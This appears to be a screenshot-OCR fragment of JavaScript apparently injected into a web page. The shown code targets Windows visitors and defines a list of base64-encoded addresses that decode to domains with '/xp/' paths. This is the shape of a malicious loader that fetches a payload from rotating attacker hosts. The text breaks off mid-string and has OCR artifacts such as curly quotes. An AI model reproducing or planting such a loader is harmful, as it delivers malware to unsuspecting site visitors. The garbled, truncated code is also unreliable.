
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS
94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS
94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8